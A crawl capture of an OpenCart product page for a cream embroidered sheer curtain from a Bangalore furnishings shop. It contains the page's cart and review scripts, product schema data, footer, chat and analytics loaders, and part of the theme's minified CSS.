			setTimeout(function(){
				$("#main-image").elevateZoom({
					gallery:'prd-gallery', cursor: 'pointer', galleryActiveClass: 'active',
					zoomType: "inner",
					cursor: "crosshair"
				});	
			}, 0);
			setTimeout(function(){ $('.image-additional li:first a').click(); }, 200);
		}
	
		function zoom1(){
					 windowzoom(); 			}
	function zoom2(){
					innerzoom();
			}
			enquire.register("only screen and (min-width: 980px)", {
			match : function() { zoom1(); }
		}).register("only screen and (min-width: 768px) and (max-width: 979px)", {
			match : function() { zoom2(); }
		}).register("only screen and (min-width: 200px) and (max-width: 419px)", {
			match : function() { zoom2(); }
		}).register("only screen and (min-width: 420px) and (max-width: 599px)", {
			match : function() { zoom2(); }
		}).register("only screen and (min-width: 600px) and (max-width: 767px)", {
			match : function() { zoom2(); }
		}).listen();
	});

//--></script> 

<script type="text/javascript" src="catalog/view/javascript/jquery/ajaxupload.js"></script>





<script type="text/javascript"><!--

/* FETCH REVIEW  */
$('#review').load('index.php?route=product/product/review&product_id=11853', function() {
		$(this).mCustomScrollbar();
	$(this).find('.mCSB_dragger_bar').prepend('<b class="t"></b><b class="b"></b>');
	});

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=11853',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('.write-review > .message').prepend('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('.write-review > .message').prepend('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('.write-review > .message').prepend('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 

<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
$(document).ready(function(e) {
	if ($.browser.msie && $.browser.version == 6) {
		$('.date, .datetime, .time').bgIframe();
	}
	
	$('.date').datepicker({dateFormat: 'yy-mm-dd'});
	$('.datetime').datetimepicker({
		dateFormat: 'yy-mm-dd',
		timeFormat: 'h:m'
	});
	$('.time').timepicker({timeFormat: 'h:m'});
});
//--></script> 
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Cream color beautiful floral big size leaf embroidery pattern with transparent background zigzag designs sheer curtain",
  "image": "https://amita.in/image/cache/data/Curtains/cu/Pinnacle/120835-312x312.jpg",  
  "brand": {
    "@type": "Thing",
    "name": "Ravi Furnishings"
  },
  "offers": {
    "@type": "Offer",
    "priceCurrency": "INR",
    "price": "",
    "availability": "In Stock",
    "seller": {
      "@type": "Organization",
      "name": "Amita Exclusives"
    }
  },
  "category": "Home > Curtains > Cream color beautiful floral big size leaf embroidery pattern with transparent background zigzag designs sheer curtain > ",
  "description": "Exclusive Curtains

Fabric Width: 54 - 137&nbsp;cms

Composition: Polyester

Maintenance: Dry Clean only&nbsp;

Please note:
1) Color shades may slightly vary from dye lot to dye lot&nbsp;
2) Color shade seen in the image may not be the same as the real fabric shade. It may be due to the light source, software, camera, monitor calibration or any other reason.
3) Cotton fabrics may shrink and/or bleed color.&nbsp;
",
  "additionalProperty":[
  { "@type": "PropertyValue", "name": "Colour", "value": "Cream"}, { "@type": "PropertyValue", "name": "Design", "value": "Floral"}, { "@type": "PropertyValue", "name": "Utility", "value": "Sheer Curtain"}, { "@type": "PropertyValue", "name": "Composition", "value": "Polyester" }  ]
}
</script><script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
	{ "@type": "ListItem","position": 1,	"item": {
				  "@id": "http://amita.in/index.php?route=common/home",
				  "name": "Home"
				} },{ "@type": "ListItem","position": 2,	"item": {
				  "@id": "http://amita.in/Best-Curtain-shop-in-Bangalore",
				  "name": "Curtains"
				} },{ "@type": "ListItem","position": 3,	"item": {
				  "@id": "http://amita.in/Best-Curtain-shop-in-Bangalore/Cream-color-beautiful-floral-big-size-leaf-embroidery-pattern-with-transparent-background-zigzag-designs-main-curtain-120835",
				  "name": "Cream color beautiful floral big size leaf embroidery pattern with transparent background zigzag designs sheer curtain"
				} }  ]
}
</script>

			<script type="text/javascript">
			$(document).ready(function() {
				autoupdateprice = false;
				activatetrigger = false;
				$('#product_add_to_cart_form input[type=\'text\']').each(function(index, el){
					var esponi_name = $(el).prop("name");	
					if(esponi_name.substr(0, 11)=="ESPONI_CHK_") {												
						var esponi_sourcename = "#product_add_to_cart_form input[name='" + esponi_name.replace("ESPONI_CHK_", "") + "']";
						$(el).bind("keyup", function(){
							var value = $.trim($(this).attr("value"));
							var mask = ($(this).attr("esponi_mask")).replace(/{val}/g, value);
							if(fRight(mask, 1)!=";") mask = mask + ";";
							var isValid = false;
							if($(esponi_sourcename).attr("value")!=value) {
								if(value=="0") value = "00";
								try {
									if(value=="" || eval(mask)) {	
										$(esponi_sourcename).attr("value", value);
										isValid = true;
										if(activatetrigger) $(esponi_sourcename).trigger('change');
										$(this).css("background-color", "");										
									}
								}
								catch(err) {
																}
								if(!isValid) {
									$(esponi_sourcename).attr("value","");
									if(activatetrigger) $(esponi_sourcename).trigger('change');
									$(this).css("background-color", "#ffe3e3");							
								}
							}
						});
						if($(el).attr("value")!="") {
							autoupdateprice = true;
						}
					}
				});
				if(autoupdateprice==true) {
					lastel = "";
					$('#product_add_to_cart_form input[type=\'text\']').each(function(index, el){
						var esponi_name = $(el).prop("name");							
						if(esponi_name.substr(0, 11)=="ESPONI_CHK_") {	
							var esponi_sourcename = "#product_add_to_cart_form input[name='" + esponi_name.replace("ESPONI_CHK_", "") + "']";
							if($(el).attr("value")!="") {
								$(el).trigger("keyup");
							}
							lastel = esponi_sourcename;
						}
					});
					if(lastel!="") $(lastel).trigger('change');
				}
				activatetrigger = true;
				//
				function CFO_num(val, cfrom, cto) {
				console.log(CFO_num);
					if(typeof cfrom=="undefined" || typeof cto=="undefined")  {
						return (!isNaN(parseFloat(val)) && isFinite(val));
					} else {
						return (!isNaN(parseFloat(val)) && isFinite(val)?(val>=cfrom && val<=cto):false);
					}
				}
				function fRight(str, n) {
					console.log(fRight);
					if (n <= 0)
					   return "";
					else if (n > String(str).length)
					   return str;
					else {
					   var iLen = String(str).length;
					   return String(str).substring(iLen, iLen - n);
					}
				}
				$(".qty-input").trigger("keyup");
			});
			
			</script>
			

				<script>
					$('#button-cart-sample').bind('click', function() {
						$.ajax({
							url: 'index.php?route=checkout/cart/add&sample=1',
							type: 'post',
							data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
							dataType: 'json',
							success: function(json) {
								$('.success, .warning, .attention, information, .error').remove();
								if (json['success']) {
									$('#notification').html('<div class="success">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
									$('#notification').show();
									$('.success').fadeIn('slow', function() {
										$('#notification').delay(3000).fadeOut('slow', function(){
											$('#notification > div').remove();		
										});
									});
									
									$('#cart').load('index.php?route=module/cart #cart > *', function(){
										var getTotal = $('.mini-cart-total').find('tr:last').find('td:last').html();
										$('#cart').find('#cart-total').html(getTotal);
									});
									
									$('html, body').animate({ scrollTop: 0 }, 'slow'); 
								}	
							}
						});
					});
				</script>
			
	</div>
		<!-- <div class="content-body-wrapper"> close -->
	<div class="footer-wrapper">
				
		<footer id="footer">
						<div class="column">
				<h3 class="header-3">Information</h3>
				<ul>
										<li><a href="http://amita.in/about-amita-the-best-curtain-shop-in-bangalore">About Us</a></li>
										<li><a href="http://amita.in/amita-curtain-shop-written-testimonials">Testimonials</a></li>
										<li><a href="http://amita.in/delivery-information">Delivery Information</a></li>
										<li><a href="http://amita.in/privacy-policy">Privacy Policy</a></li>
										<li><a href="http://amita.in/terms-conditions">Terms &amp; Conditions</a></li>
										<li><a href="http://amita.in/we-recommend">We Recommend</a></li>
									</ul>
			</div>
						<div class="column">
				<h3 class="header-3">Customer Service</h3>
				<ul>
					<li><a href="http://amita.in/index.php?route=information/contact">Contact Us</a></li>
					<li><a href="https://amita.in/index.php?route=account/return/insert">Returns</a></li>
					<li><a href="http://amita.in/index.php?route=information/sitemap">Site Map</a></li>
				</ul>
			</div>
			<div class="column">
				<h3 class="header-3">Extras</h3>
				<ul>

      <li><a href="https://amita.in/index.php?route=information/tellafriend">Tell a Friend</a></li>
   
					<li><a href="http://amita.in/index.php?route=product/manufacturer">Brands</a></li>
					<li><a href="https://amita.in/index.php?route=account/voucher">Gift Vouchers</a></li>
					<li><a href="https://amita.in/index.php?route=affiliate/account">Affiliates</a></li>
					<li><a href="http://amita.in/index.php?route=product/special">Specials</a></li>
				</ul>
			</div>
			<div class="column">
				<h3 class="header-3">My Account</h3>
				<ul>
					<li><a href="https://amita.in/index.php?route=account/account">My Account</a></li>
					<li><a href="https://amita.in/index.php?route=account/order">Order History</a></li>
					<li><a href="https://amita.in/index.php?route=account/wishlist">Wish List</a></li>
					<li><a href="https://amita.in/index.php?route=account/newsletter">Newsletter</a></li>
				</ul>
			</div>
			
						<div class="column contact-info">
				<ul>
										<li>
						<span class="ph-image" title="Phone"></span>
						<span class="ph-text">
							+91-80-40942387<br />
							+91-9886282781						</span>
					</li>
										
										
										<li>
						<span class="email-image" title="Email us"></span>
						<a href="mailto:sales@amita.in" class="email-text">Click here<br /> to email us</a></span>
					</li>
					
				</ul>
			</div>
						
		</footer>
				<div class="footer-bt">
			<table>
				<tr>
					<td class="social-wrp">
												<a href="https://www.facebook.com/amitafurnishings/" target="_blank" class="facebook-icon"></a>
												
												<a href="https://twitter.com/amitaexclusives" target="_blank" class="twitter-icon"></a>
												
												<a href="https://www.youtube.com/user/amitaexclusives" target="_blank" class="youtube-icon"></a>
												
												<a href="https://plus.google.com/+AmitaExclusivesBangalore/posts" target="_blank" class="google-icon"></a>
												
						
						
						
						
						
						
						
													<a class="mailto-icon addthis_button_email"></a>
												<!--
													<a class="addthis-icon addthis_button_compact"></a>
							<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
						-->
						
																	</td>
					<td>
						<h3>DELIVERY AVAILABLE ALL OVER INDIA</h3>
						<p>
							<b class="label">Bangalore</b>, <b class="label">Chennai</b> , 
							<b class="label">Mangalore</b><b class="label">Mysore</b> , 
							<b class="label">Vellore</b><b class="label">Tirupathi</b> , 
							<b class="label">Hyderabad</b><b class="label">Vizag</b> , 
							<b class="label">Ahmedabad</b><b class="label">Pondicherry</b> , 
							<b class="label">Goa</b> , 
							<b class="label">Kolkata</b> , 
							<b class="label">Noida</b> 
						</p>
					</td>
				</tr>
			</table>

		</div>
		<div class="cp-text" id="powered">Amita Exclusives  &copy; 2025</div>
		
				
	</div><!-- <div class="footer-wrapper"> close -->
</div><!-- <div id="container"> close -->

<span class="scroll-top"></span>

	<!--Start of Tawk.to Script-->
	<script async type="text/javascript">
		$(window).load(function(){
			$('.custom-icon').each(function(index, element) {
				$(this).hover(
					function(){
						if($(this).attr('data-hover')){
						$(this).css("background-image", 'url(catalog/view/theme/rgen-opencart/image/rgen/social-icons/' + $(this).attr('data-hover') + ')'); 
						}
					},
					function(){
						if($(this).attr('data-icon')){
						$(this).css("background-image", 'url(catalog/view/theme/rgen-opencart/image/rgen/social-icons/' + $(this).attr('data-icon') + ')'); 
						}
					}
				);
			});
			
			var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
			(function(){
			var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
			s1.async=true;
			s1.src='https://embed.tawk.to/57ac279c7bb2f3a057e146ea/default';
			s1.charset='UTF-8';
			s1.setAttribute('crossorigin','*');
			s0.parentNode.insertBefore(s1,s0);
			})();
			
			/*ANALYTICS*/
			  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			  ga('create', 'UA-27612261-1', 'auto');
			  ga('send', 'pageview');
			
		});
	</script>
	<!--End of Tawk.to Script-->
</body>
<!-- v3.11 -->
</html>

				<script>
					$('#button-cart-sample').bind('click', function() {
						$.ajax({
							url: 'index.php?route=checkout/cart/add&sample=1',
							type: 'post',
							data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
							dataType: 'json',
							success: function(json) {
								$('.success, .warning, .attention, information, .error').remove();
								if (json['success']) {
									$('#notification').html('<div class="success">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
									$('#notification').show();
									$('.success').fadeIn('slow', function() {
										$('#notification').delay(3000).fadeOut('slow', function(){
											$('#notification > div').remove();		
										});
									});
									
									$('#cart').load('index.php?route=module/cart #cart > *', function(){
										var getTotal = $('.mini-cart-total').find('tr:last').find('td:last').html();
										$('#cart').find('#cart-total').html(getTotal);
									});
									
									$('html, body').animate({ scrollTop: 0 }, 'slow'); 
								}	
							}
						});
					});
				</script>
			
	</div>
		<!-- <div class="content-body-wrapper"> close -->
	<div class="footer-wrapper">
				
		<footer id="footer">
						<div class="column">
				<h3 class="header-3">Information</h3>
				<ul>
										<li><a href="http://amita.in/about-amita-the-best-curtain-shop-in-bangalore">About Us</a></li>
										<li><a href="http://amita.in/amita-curtain-shop-written-testimonials">Testimonials</a></li>
										<li><a href="http://amita.in/delivery-information">Delivery Information</a></li>
										<li><a href="http://amita.in/privacy-policy">Privacy Policy</a></li>
										<li><a href="http://amita.in/terms-conditions">Terms &amp; Conditions</a></li>
										<li><a href="http://amita.in/we-recommend">We Recommend</a></li>
									</ul>
			</div>
						<div class="column">
				<h3 class="header-3">Customer Service</h3>
				<ul>
					<li><a href="http://amita.in/index.php?route=information/contact">Contact Us</a></li>
					<li><a href="https://amita.in/index.php?route=account/return/insert">Returns</a></li>
					<li><a href="http://amita.in/index.php?route=information/sitemap">Site Map</a></li>
				</ul>
			</div>
			<div class="column">
				<h3 class="header-3">Extras</h3>
				<ul>

      <li><a href="https://amita.in/index.php?route=information/tellafriend">Tell a Friend</a></li>
   
					<li><a href="http://amita.in/index.php?route=product/manufacturer">Brands</a></li>
					<li><a href="https://amita.in/index.php?route=account/voucher">Gift Vouchers</a></li>
					<li><a href="https://amita.in/index.php?route=affiliate/account">Affiliates</a></li>
					<li><a href="http://amita.in/index.php?route=product/special">Specials</a></li>
				</ul>
			</div>
			<div class="column">
				<h3 class="header-3">My Account</h3>
				<ul>
					<li><a href="https://amita.in/index.php?route=account/account">My Account</a></li>
					<li><a href="https://amita.in/index.php?route=account/order">Order History</a></li>
					<li><a href="https://amita.in/index.php?route=account/wishlist">Wish List</a></li>
					<li><a href="https://amita.in/index.php?route=account/newsletter">Newsletter</a></li>
				</ul>
			</div>
			
						<div class="column contact-info">
				<ul>
										<li>
						<span class="ph-image" title="Phone"></span>
						<span class="ph-text">
							+91-80-40942387<br />
							+91-9886282781						</span>
					</li>
										
										
										<li>
						<span class="email-image" title="Email us"></span>
						<a href="mailto:sales@amita.in" class="email-text">Click here<br /> to email us</a></span>
					</li>
					
				</ul>
			</div>
						
		</footer>
				<div class="footer-bt">
			<table>
				<tr>
					<td class="social-wrp">
												<a href="https://www.facebook.com/amitafurnishings/" target="_blank" class="facebook-icon"></a>
												
												<a href="https://twitter.com/amitaexclusives" target="_blank" class="twitter-icon"></a>
												
												<a href="https://www.youtube.com/user/amitaexclusives" target="_blank" class="youtube-icon"></a>
												
												<a href="https://plus.google.com/+AmitaExclusivesBangalore/posts" target="_blank" class="google-icon"></a>
												
						
						
						
						
						
						
						
													<a class="mailto-icon addthis_button_email"></a>
												<!--
													<a class="addthis-icon addthis_button_compact"></a>
							<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
						-->
						
																	</td>
					<td>
						<h3>DELIVERY AVAILABLE ALL OVER INDIA</h3>
						<p>
							<b class="label">Bangalore</b>, <b class="label">Chennai</b> , 
							<b class="label">Mangalore</b><b class="label">Mysore</b> , 
							<b class="label">Vellore</b><b class="label">Tirupathi</b> , 
							<b class="label">Hyderabad</b><b class="label">Vizag</b> , 
							<b class="label">Ahmedabad</b><b class="label">Pondicherry</b> , 
							<b class="label">Goa</b> , 
							<b class="label">Kolkata</b> , 
							<b class="label">Noida</b> 
						</p>
					</td>
				</tr>
			</table>

		</div>
		<div class="cp-text" id="powered">Amita Exclusives  &copy; 2025</div>
		
				
	</div><!-- <div class="footer-wrapper"> close -->
</div><!-- <div id="container"> close -->

<span class="scroll-top"></span>

	<!--Start of Tawk.to Script-->
	<script async type="text/javascript">
		$(window).load(function(){
			$('.custom-icon').each(function(index, element) {
				$(this).hover(
					function(){
						if($(this).attr('data-hover')){
						$(this).css("background-image", 'url(catalog/view/theme/rgen-opencart/image/rgen/social-icons/' + $(this).attr('data-hover') + ')'); 
						}
					},
					function(){
						if($(this).attr('data-icon')){
						$(this).css("background-image", 'url(catalog/view/theme/rgen-opencart/image/rgen/social-icons/' + $(this).attr('data-icon') + ')'); 
						}
					}
				);
			});
			
			var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
			(function(){
			var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
			s1.async=true;
			s1.src='https://embed.tawk.to/57ac279c7bb2f3a057e146ea/default';
			s1.charset='UTF-8';
			s1.setAttribute('crossorigin','*');
			s0.parentNode.insertBefore(s1,s0);
			})();
			
			/*ANALYTICS*/
			  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			  ga('create', 'UA-27612261-1', 'auto');
			  ga('send', 'pageview');
			
		});
	</script>
	<!--End of Tawk.to Script-->
</body>
<!-- v3.11 -->
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amita.in/index.php?route=product/product/review&product_id=11853
body_size: -480
content:
<div class="review-comment">There are no reviews for this product.</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amita.in/index.php?route=checkout/cart/esponi_OTF&timestamp=1
body_size: -540
content:
FAILxOPAx0xOPAx0xOPAx0xOPAx0xOPAx0xOPAx1xOPAxoffxOPAx

--- FILE ---
content_type: text/css
request_url: https://amita.in/catalog/view/theme/rgen-opencart/stylesheet/cached_84fa9be1df0ef138386ea22e72facbb8_rgmin.css
body_size: 57135
content:
/*
  This is a minified version of R.Gen theme CSS 

  Last Updated:: February 05 2022 07:54:25.

  Files include::
  catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css
  catalog/view/theme/rgen-opencart/stylesheet/stylesheet.css
  catalog/view/theme/rgen-opencart/stylesheet/nivo-slider.css
  catalog/view/theme/rgen-opencart/stylesheet/bootstrap-grid.css
  catalog/view/theme/rgen-opencart/stylesheet/snippets.css
  catalog/view/theme/rgen-opencart/stylesheet/colorbox.css
  catalog/view/theme/rgen-opencart/stylesheet/grids.css
  catalog/view/theme/rgen-opencart/stylesheet/owl.carousel.css
  catalog/view/theme/rgen-opencart/stylesheet/animate.css
  catalog/view/theme/rgen-opencart/stylesheet/icons-images.css
  catalog/view/theme/rgen-opencart/stylesheet/store_home.css
  catalog/view/theme/rgen-opencart/stylesheet/jquery.mCustomScrollbar.css
  catalog/view/theme/rgen-opencart/stylesheet/magnific-popup.css
  catalog/view/javascript/jquery/colorbox/colorbox.css
  catalog/view/theme/rgen-opencart/stylesheet/image-overlay-jvs.css
  catalog/view/theme/rgen-opencart/stylesheet/wide1200.css
  catalog/view/theme/rgen-opencart/stylesheet/responsive.css

*/
 .ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-widget{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #dddddd;background:#eeeeee url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_highlight-soft_100_eeeeee_1x100.png) 50% top repeat-x;color:#333333}.ui-widget-content a{color:#333333}.ui-widget-header{border:1px solid #e78f08;background:#f6a828 url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_gloss-wave_35_f6a828_500x100.png) 50% 50% repeat-x;color:#ffffff;font-weight:bold}.ui-widget-header a{color:#ffffff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #cccccc;background:#f6f6f6 url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_glass_100_f6f6f6_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#1c94c4}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#1c94c4;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #fbcb09;background:#fdf5ce url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_glass_100_fdf5ce_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#c77405}.ui-state-hover a,.ui-state-hover a:hover{color:#c77405;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #fbd850;background:#ffffff url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#eb8f00}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#eb8f00;text-decoration:none}.ui-widget:active{outline:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fed22f;background:#ffe45c url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_highlight-soft_75_ffe45c_1x100.png) 50% top repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#b81900 url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_diagonals-thick_18_b81900_40x40.png) 50% 50% repeat;color:#ffffff}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#ffffff}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#ffffff}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-icon{width:16px;height:16px;background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_ffffff_256x240.png)}.ui-state-default .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_ef8c08_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_ef8c08_256x240.png)}.ui-state-active .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_ef8c08_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_228ef1_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_ffd27a_256x240.png)}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px 